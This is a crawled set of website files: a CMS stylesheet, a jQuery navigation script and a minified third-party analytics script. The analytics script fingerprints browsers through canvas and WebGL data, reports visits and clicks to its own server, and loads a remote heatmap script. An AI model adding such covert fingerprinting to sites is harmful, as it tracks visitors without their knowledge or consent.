.hot h2{ font-size:18px; height:24px; overflow:hidden; margin:6px 0; text-align:center;}
.hot p{ line-height:20px; height:40px; overflow:hidden; color:#777;}
.hot ul{border-top:1px dotted #ddd; margin-top:9px; padding-top:3px;}
.hot li{ line-height:32px; color:#999;height:32px; overflow:hidden;border-bottom:1px dotted #ddd;}
.hot li span{ float:right;  margin-left:10px;}

.ybbt{ font-size:15px; font-weight:700; line-height:36px; height:36px; overflow:hidden; border-bottom:1px solid #ddd; margin-bottom:5px; padding:0 4px;}
.ybbt1{ font-size:15px; font-weight:400; line-height:36px; height:36px; overflow:hidden; border-bottom:1px solid #ddd; margin-bottom:5px;}
.ybbt .more{ color:#888;}
/* 右侧栏滑动tab */
.right dl.wupd{padding:0; width:100%;}
.notice{width: 100%;overflow: hidden; }
.notice .tab-hd{height: 41px;background-color: #f1f1f1;margin-bottom: -1px;font-size: 1.08em;}
.notice .tab-hd li{float: left;height: 40px;line-height: 40px;width: 33.33%;text-align: center; padding:0;}
.notice .tab-hd li a{display:block;padding:0px;border-right:1px solid #ccc;color:#333333;}
.notice .tab-hd li a.wux{border-right-width: 0px;}
.notice .tab-hd li.on{background-color: #fff;font-weight: 700;position: relative;margin-left: -1px;margin-right: -1px;border-top:1px solid #fff;border-right:0;border-left:1px solid #ddd;border-bottom:0;}
.notice .tab-bd{border-top: 1px solid #cccccc;}
.notice .tab-bd ul{overflow:hidden; zoom:1; padding:1%; width:98%;}
.notice .tab-bd li,.tiwen li{height: 34px;line-height: 34px;overflow: hidden;padding:0 10px 0 10px;margin: 0px;border-bottom:1px dotted #ddd;color: #999999;}
.zuo10{ margin-left:10px;}

.index-list-tu ul,.index-cms{ margin-left:-1.5%;}
.index-list-tu li{ float:left; margin:5px 0 5px 1.5%; width:18.5%;display:inline-block;}
.index-list-tu li a{ display:block;position: relative; color:#fff; text-align:center;float:left;width:100%;}
.index-list-tu li a img{ width:100%; height:138px;float:left;}
.index-list-tu li a p{background: #000 none repeat scroll 0% 0%;opacity: 0.7;position: absolute;left: 0px;bottom: 0px; width:96%; padding:1% 2%; height:24px; overflow:hidden;}


.index-cms dl{ float:left; width:29.8%; padding:0.5% 1%; margin-left:1.5%; margin-bottom:15px;}
.index-cms li{height: 34px;line-height: 34px;overflow: hidden;margin: 0px;border-bottom:1px dotted #ddd;color: #999999;}
.index-cms li span{ float:right; margin-left:10px;}

.links li{ float:left; margin:0 15px 10px 0;}

.footer{ padding:20px 0; background-color:#2D3237; color: #6B6E81; text-align:center;}
.footer a{ color: #6B6E81;}

.list .ybbt1{ margin-bottom:0; padding:4px 15px;}
.list li{padding:15px;border-bottom:1px solid #ddd;transition: all 0.25s ease 0s;position: relative;}
.list li:hoverhoverhoverhover{ background-color:#f9f9f9;}
.list li h3,.list li h2{font-size: 1.15em;line-height: 1.5;word-wrap:break-word;margin-bottom:6px;}
.list li h2 span{color:#999; font-size:0.65em; font-weight:300;margin-top:5px;margin-left:10px;}
.list small,.info-bt small,.info-bt small a,.list small a{color:#999;}
.list small span,.info-bt small span{margin-right:15px;}
.list li p{font-size: 1em;line-height: 1.5;color: #666;word-wrap:break-word;max-height:65px;margin-bottom:3px;overflow:hidden;}
.list-tu{display:block; width:160px; max-height:115px; float:left; margin-right:18px; overflow:hidden; border-radius:3px}
.list-tu img{width:100%; height:auto; float:left;}

.right dl{margin-bottom:15px;clear:both; width:96%; padding:2%; float:left; overflow:hidden; background-color:#fff;border-radius:5px;}
.right dt{font-size:1.1em;font-weight:700;line-height:2.5; padding:0 5px; border-bottom:1px solid #ddd;}
.right ul{clear:both;  float:left; width:100%;}
.right li{line-height:1.5; font-size:1em;padding:7px 2% 7px 2%;border-bottom:1px dotted #ddd;}
.right #divSearchPanel dd{padding:2%;}
.right #divSearchPanel dd form{ height:30px;border-radius: 2px;}
.right #divSearchPanel input[type="text"]{line-height: 28px;height: 28px;width: 72%;float: left;padding-left: 1%;clear: left; border:0px;}
.right #divSearchPanel input[type="submit"]{color: #FFFFFF;float: right;height: 30px;width: 25%; border:0px;}
#divCalendar .function_t{display:none;}
#divCalendar table{width:100%; table-layout:fixed}
#divCalendar caption{text-align:center;height:24px;margin:0px;padding:0px;font-size:0.875em;font-weight:bold;}
#divCalendar caption a{padding:0px;}
#divCalendar th{color: #FFFFFF;text-transform: uppercase;height:26px;background-color: #CCCCCC;}
#divCalendar td{text-align:center;background:#F0F0F0;border:1px solid #E0E1E2;height:30px;}
#divCalendar td.pad{background:none}
#divCalendar td a{display:block;line-height:30px;color:#FFFFFF;}
.right #divMisc dd ul li{display: inline-block;width: 50%;}
.right #divMisc dd ul li a{padding-left:0; background-image:none;}
.right #divCatalog dd ul li,.right #divNavBar dd ul li,.right #divLinkage dd ul li,.right #divFavorites dd ul li,.right #divArchives dd ul li{display: inline-block;width: 45%; height:20px; line-height:20px;overflow:hidden;}
.right #divTags dd{padding:2% 2% 0 2%;}
.right #divTags dd ul li{display:inline-block; verticle-align:top;overflow: hidden;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;margin: 0px;padding: 0px;}
#divTags dd ul li span{display: none;}
#divTags dd ul li a{display: block;margin-right: 5px;padding:0 6px 0 6px;line-height: 30px;height: 30px;overflow: hidden;color: #FFFFFF;border-radius:2px;}
#divTags dd ul li a:hover{color: #FFFFFF;background-color: #04a5f7;}
#divTags .tags0{background-color: #efac82;}
#divTags .tags1{background-color: #84c7cf;}
#divTags .tags2{background-color: #d69899;}
#divTags .tags3{background-color: #d59ad4;}
#divTags .tags4{background-color: #c9b070;}
#divTags .tags5{background-color: #b0d699;}
#divTags .tags6{background-color: #eda29e;}
.right dl#divComments ul li{line-height: 1.5;width: 96%;padding:7px 2% 7px 2%;}
#divComments ul li span{margin-bottom: 4px; margin-top:2px;color: #999999;display: block;overflow: hidden;line-height: 1;}
#divComments ul li img{background-color: #f1f1f1;height: 35px;width: 35px;padding: 2px;border: 1px solid #ddd;float: left;margin-right: 6px;border-radius: 20px;}


.info{ padding:15px;}
.ss-bt{margin:10px 0;}
.info-bt{ text-align:center; border-bottom:1px dashed #ddd; padding:15px 0; margin-bottom:10px;}
.title{font-size:1.6em; margin-bottom:10px;}
.info-zi{line-height:1.8; font-size:1.05em;word-wrap:break-word;}
.info-zi p{margin-bottom:0.6em; margin-top:0.6em;}
.info-zi p img { display: block; margin: 0 auto; max-width:100% !important; height:auto !important}
.info-zi h2,.info-zi h3{background-color: rgba(102, 128, 153, 0.05);padding: 10px 20px;border-radius:3px;font-size:1.125em;}
.info-zi h3{font-size:1em;}
.info-zi blockquote {border-left: 10px solid rgba(102, 128, 153, 0.075);background-color: rgba(102, 128, 153, 0.05);border-radius:0 5px 5px 0;padding: 15px 20px; margin-left:0;margin-right:0;margin-bottom: 0.6em;color:#666;}
.info-ss{padding-top:15px;border-top:1px solid #ddd;}
.info-ss p{padding-bottom:15px; margin-bottom:15px; border-bottom:1px dashed #ccc;word-wrap:break-word;}
.xgwz{margin-bottom:15px; margin-top:15px; padding:10px; border:1px dashed #ccc; font-size:0.875em;}
.xgwz h2{font-size:1.25em; line-height:2;}
.tag a{color:#fff;  padding-bottom:2px; padding-top:2px; padding-left:9px; padding-right:9px; margin-right:5px;border-radius: 2px;}
.tag a:hover{background-color:#60AC99;}
.sx{border: 1px dotted #CCC; padding-left:10px; padding-right:10px;border-radius:3px;}
.sx li{width:45%;line-height:40px; height:40px; overflow:hidden;}
.xg li span{float:right;font-size:0.875em;}
.xg li{border-bottom: 1px dotted #DDD;color:#999;line-height:32px;height:32px;overflow:hidden;padding:0 4px;}


@media screen and (max-width: 1100px){
#nav, .ss #btnPost, .sous #btnPost, .right #divSearchPanel input[type="submit"], #divTags dd ul li a, .pagebar a:hover, .pagebar .now-page, #frmSumbit .button, .banner .hd ul .on, #nav li a, .bx-wrapper .bx-pager.bx-default-pager a, .index-list-tu li a:hover p {
    background-color: #21A366!important;
}

.zh,.zh1{width:96%; margin-left:2%; margin-right:2%;padding:0; }
.sjwu,.list-tu{ display:none;}.dnwu{display:block;}.index-cms dl,.right dl,.mb15{ margin-bottom:10px;}
#pageimg .list-tu { display: block;}
#pageimg small { display: none;}
#nav{background:url(../images/logo_m.png) no-repeat left center;background-size:133px 40px; margin:0;height:45px;padding:0;width: 100%;position: fixed;left: 0;top: 0;display: block;z-index:2;border-radius:0;}

#nav ul{display: none;height: auto;width: 100%;margin:45px 0 20px 0;}
#nav a#pull{display: block;width: 50px; height:45px; position:absolute;padding:0;text-indent:0; text-align:center;top:0;right:0;}
#nav li{width: 100%;float: left;position: relative;height:45px;overflow:hidden;padding:0;}
#nav li a{border-top: 1px solid #fff;border-right:0;color:#fff;}
#nav a{text-align: left;width: 100%; line-height:45px;height:45px;} 
#nav a.home{float:left; width:10%;margin:0;display:block;padding:0 10px;}
#pull i,.home i{line-height:45px;font-size:1.125em;}
.h60{ height:55px;}
.left,.right{width:100%;}
.flash{height:auto;width:100%;padding:0;}
.index-cms{margin-left:0;}
.index-list-tu ul li{width:48.5%;}
.index-cms dl,.hot{margin-left:0;width:94%;padding:1% 3%;}
.list li h3, .list li h2{margin-bottom:6px;}
.list li p{margin-bottom:1px;max-height: 45px;}
.sx li{width:100%;line-height:30px;height:30px;}
.sx li.ziyou{text-align:left;}
.info-zi embed,.info-zi iframe{width:100%!important;height:auto!important;}
}

#goTopBtn { 
POSITION: fixed; TEXT-ALIGN: center; LINE-HEIGHT: 50px; WIDTH: 50px; BOTTOM: 35px; HEIGHT: 50px; FONT-SIZE: 12px; CURSOR: pointer; RIGHT: 0px; _position: absolute; _right: auto 
} 

.search-form2{
    display: none;    margin-top: 45px;
    position: relative;
}
.m-search {
    display: none;
}
@media (max-width: 480px){
.m-search {
    line-height: 52px;
    padding: 0 15px;
    font-size: 16px;
}
}
@media (max-width: 720px){
.m-search {
    display: block;
    position: absolute;
    right: 50px;
    top: -15px;
    padding: 0 20px;
    line-height: 72px;
    color: #fff;
    font-size: 18px;
    font-weight: normal;
    z-index: 9;
}
}

.search-form2 .form-control {
    color: #666;
    border: solid 1px #ddd;
    box-shadow: none;
    border-radius: 0;
    border-right: none;
    padding: 5px 5px 5px 10px;
}

.form-control {
    display: block;
    width: 100%;

    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.search-form2 .btn {
    position: absolute;
    bottom: 0;
    right: 0;
    box-shadow: none;
    width: 70px;
    padding: 6px;
    border-radius: 0;
    background-color: #21A366;
    color: #fff;
    opacity: .85;
}
.nav2{padding:10px 0px}
.nav2 ul{padding:0px 10px}
.nav2 ul li{display: inline-block;}
.nav2 ul li a {
    background: none repeat scroll 0 0 #FFF;
    font-size: 14px;
    font-weight: 400;
    margin: 5px;
    text-transform: uppercase;
    transition: all .9s ease 0s;
    -moz-transition: all .9s ease 0s;
    -webkit-transition: all .9s ease 0s;
    -o-transition: all .9s ease 0s;
    border: 1px solid #F2F2F2;
    outline: 0;
    border-radius: 3px;display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;cursor: pointer;
}
.nav2 ul li a:hover {
    color: #fff;
    background: #f39c12;
    border: 1px solid #f39c12;
    box-shadow: none;
    -webkit-box-shadow: none;
}
.nav2 ul li .active {
    color: #fff;
    background: #f39c12;
    border: 1px solid #f39c12;
    box-shadow: none;
    -webkit-box-shadow: none;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js
body_size: 1747
content:
(e=>{const{screen:{width:O,height:w},navigator:{language:T},history:o}=e,{currentScript:a,referrer:D}=document,{href:p}=location,c=`data-`,l=a.getAttribute.bind(a),d=`UStat_ReportCache`,i=300,h=`UStatHeatmapToken`;let m=!1,f=``,t,L=document.title,r=D,n=p,j=!1;const M=e=>{const t=[];let n;for(;e&&e.nodeType===Node.ELEMENT_NODE;){let s=e.nodeName.toLowerCase();if(e.id){s+=`#${e.id}`,t.unshift(s);break}const o=e.parentNode;o&&(n=Array.from(o.children).filter(t=>t.nodeName===e.nodeName),n.length>1&&(s+=`:nth-of-type(${n.indexOf(e)+1})`)),t.unshift(s),e=e.parentNode}return t.join(` > `)},A=()=>{const e=document.createElement(`script`);e[`token`]=u(h),e[`apiOrigin`]=t,e.src=`${t}/heatmap.js`,document.body.appendChild(e)},u=t=>{const n=new URLSearchParams(e.location.search);return n.get(t)||``},_=async()=>{const e=await E();return{website:f,screen:`${O}x${w}`,language:T,url:n,referrer:r,fp:e}},x=async e=>{const t=new TextEncoder,n=t.encode(e),s=await crypto.subtle.digest(`SHA-256`,n);return Array.from(new Uint8Array(s)).map(e=>e.toString(16).padStart(2,`0`)).join(``)},C=()=>{const o=()=>{const t=document.createElement(`canvas`),e=t.getContext(`2d`);return e.textBaseline=`top`,e.font=`16px Arial`,e.fillText(`Unique Canvas Fingerprint`,10,10),t.toDataURL()};let t=`Unknown`,n=`Unknown`;const s=document.createElement(`canvas`),e=s.getContext(`webgl`)||s.getContext(`experimental-webgl`);if(e){t=`${e.getParameter(e.VENDOR)} - ${e.getParameter(e.RENDERER)}`;const s=e.getExtension(`WEBGL_debug_renderer_info`);s&&(n=e.getParameter(s.UNMASKED_RENDERER_WEBGL))}return`
             ${o()}
             | ${t}
             | ${n}
             | ${screen.isExtended}
             | ${navigator.languages.toString()}
             | ${navigator.hardwareConcurrency}
         `},E=async()=>{const e=C();return e?await x((new Error).stack).catch(()=>{}):0[0]},k=()=>{if(l(`${c}website-id`)&&(f=l(`${c}website-id`)),t=l(`${c}host-url`),!t){const e=new URL(a.src);t=e?.origin||``}},s=async(e={})=>{const n={"Content-Type":`application/x-www-form-urlencoded`};try{const o=localStorage.getItem(d),i=await _(),a={payload:{x_report_cache:o||``,...i,...e}},r=await fetch(`${t}/api/report`,{method:`POST`,body:JSON.stringify(a),headers:n,credentials:`omit`}),c=await r.json(),{cache:s,heatmap:l}=c.data;l&&(j=!0),s&&localStorage.setItem(d,s)}catch{}},S=()=>{const e=(e,t,n)=>{const s=e[t];return(...t)=>(n.apply(null,t),s.apply(e,t))};o.pushState=e(o,`pushState`,y),o.replaceState=e(o,`replaceState`,y)},y=(e,t,o)=>{r=n,n=new URL(o,p),n=n.toString(),n!==r&&setTimeout(s,i)},F=()=>{const t=new MutationObserver(([e])=>{L=e&&e.target?e.target.text:0[0]}),e=document.querySelector(`head > title`);e&&t.observe(e,{subtree:!0,characterData:!0,childList:!0})},b=(e,t)=>{if(t<=0||!e)return;const n=e.dataset[`ustat`];return n||b(e.parentElement,t-1)};e.sendUstatEvent=e=>{v({type:1,name:e})};const z=(e,t)=>{let s=null,n=[];return function(o){Array.isArray(o)?n=n.concat(o):n.push(o),clearTimeout(s),s=setTimeout(async()=>{n.length&&(await e({event:n}),n=[])},t)}},v=z(s,i),N=()=>{const t={event:[]};e.addEventListener(`beforeunload`,()=>{t.event.length&&s(t)}),document.addEventListener(`click`,e=>{t.event=[];const n=e.target,s=b(n,4);s&&t.event.push({type:1,name:s}),j&&t.event.push({type:2,data:{w:n.offsetWidth,h:n.offsetHeight,x:e.offsetX,y:e.offsetY,xpath:M(n)}}),v(t.event)})},g=()=>{m||(k(),t&&(u(h)?A():(setTimeout(s,i),F(),S(),N())),m=!0)};document.readyState===`complete`?g():document.addEventListener(`readystatechange`,g,!0)})(window)

--- FILE ---
content_type: application/javascript
request_url: https://www.boming.cn/style/js/ecms084.js
body_size: 893
content:
//导航高亮
jQuery(document).ready(function($){ 
var datatype=$("#nav").attr("data-type");
    $(".clearfix>li ").each(function(){
        try{
            var myid=$(this).attr("id");
            if("index"==datatype){
                if(myid=="nvabar-item-index"){
                    $("#nvabar-item-index a:first-child").addClass("on");
                }
            }else if("category"==datatype){
                var infoid=$("#nav").attr("data-infoid");
                if(infoid!=null){
                    var b=infoid.split(' ');
                    for(var i=0;i<b.length;i++){
                        if(myid=="navbar-category-"+b[i]){
                            $("#navbar-category-"+b[i]+" a:first-child").addClass("on");
                        }
                    }
                }
            }else if("article"==datatype){
                var infoid=$("#nav").attr("data-infoid");
                if(infoid!=null){
                    var b=infoid.split(' ');
                    for(var i=0;i<b.length;i++){
                        if(myid=="navbar-category-"+b[i]){
                            $("#navbar-category-"+b[i]+" a:first-child").addClass("on");
                        }
                    }
                }
            }else if("page"==datatype){
                var infoid=$("#nav").attr("data-infoid");
                if(infoid!=null){
                    if(myid=="navbar-page-"+infoid){
                        $("#navbar-page-"+infoid+" a:first-child").addClass("on");
                    }
                }
            }else if("tag"==datatype){
                var infoid=$("#nav").attr("data-infoid");
                if(infoid!=null){
                    if(myid=="navbar-tag-"+infoid){
                        $("#navbar-tag-"+infoid+" a:first-child").addClass("on");
                    }
                }
            }
        }catch(E){}
    });
});

$(document).ready(function() { 
var tags_a = $("#divTags a"); 
tags_a.each(function(){ 
var x = 9; 
var y = 0; 
var rand = parseInt(Math.random() * (x - y + 1) + y); 
$(this).addClass("tags"+rand); 
}); 
}) 



$(function() {
			var pull 		= $('#pull');
				menu 		= $('#nav ul');
				menuHeight	= menu.height();

			$(pull).on('click', function(e) {
				e.preventDefault();
				menu.slideToggle();
			});

			$(window).resize(function(){
        		var w = $(window).width();
        		if(w > 320 && menu.is(':hidden')) {
        			menu.removeAttr('style');
        		}
    		});
		});
		
function  showImg(){
document.getElementById("wxImg").style.display='block';
}
function hideImg(){
document.getElementById("wxImg").style.display='none';
}
function goTopEx() { 
var obj = document.getElementById("goTopBtn"); 
function getScrollTop() { 
return document.documentElement.scrollTop + document.body.scrollTop; 
} 
function setScrollTop(value) { 
if (document.documentElement.scrollTop) { 
document.documentElement.scrollTop = value; 
} else { 
document.body.scrollTop = value; 
} 
} 
window.onscroll = function() { 
getScrollTop() > 0 ? obj.style.display = "": obj.style.display = "none"; 
} 
obj.onclick = function() { 
var goTop = setInterval(scrollMove, 10); 
function scrollMove() { 
setScrollTop(getScrollTop() / 1.1); 
if (getScrollTop() < 1) clearInterval(goTop); 
} 
} 
} 

